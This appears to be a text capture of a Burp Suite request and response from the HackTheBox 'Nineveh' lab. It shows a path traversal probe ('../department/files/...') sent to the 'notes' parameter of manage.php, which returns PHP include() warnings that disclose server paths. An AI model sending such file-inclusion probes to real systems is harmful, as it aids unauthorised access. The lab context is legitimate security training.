 Request
Pretty Raw Hex \n
1 GET /department/manage.php?notes=../department/files/ninevehNotes.html HTTP/1.1
2 Host: nineveh.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ejp4d63r0rrlmgjl4d0hqc0365
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Aug 2022 18:21:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1484
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>[Nineveh Department]</title>
15 <link rel="stylesheet" media="screen" href="css/bootstrap.css" />
16 <link rel="stylesheet" media="screen" href="css/nineveh.css" />
17 </head>
18 <body>
19 <div class="container-narrow">
20 <div class="header">
21 <div class="navbar navbar-fixed-top">
22 <div class="nav-collapse collapse">
23 <ul class="nav navbar-nav">
24 <li><a href="manage.php">Home</a></li>
25 <li><a href="manage.php?notes=files/ninevehNotes.txt">Notes</a></li>
26 <li><a href="logout.php">Logout</a></li>
27 </ul>
28 </div>
29 </div>
30 </div>
31 </div>
32 <div class="container">
33 <div class="body-content">
34
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>Hi admin,</h2>
39 <img src=./underconstruction.jpg alt="Under Construction!" style="
width:800px;height:600px;"> <br>
40 </div>
41 </div>
42 <pre>
43 <pre><br />
44 <b>Warning</b>:  include(../department/files/ninevehNotes.html): failed to open stream: No
such file or directory in <b>/var/www/html/department/manage.php</b> on line <b>31</b><br />
45 <br />
46 <b>Warning</b>:  include(): Failed opening '../department/files/ninevehNotes.html' for
inclusion (include_path='.:/usr/share/php') in <b>/var/www/html/department/manage.php</b> on
line <b>31</b><br />
47 </pre>
48 </pre>